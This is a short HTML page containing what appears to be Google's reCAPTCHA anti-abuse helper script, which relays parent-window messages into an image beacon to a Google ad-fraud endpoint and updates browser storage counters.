<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e8gKIaf4sKjqlrYndQxLVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769422705654');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>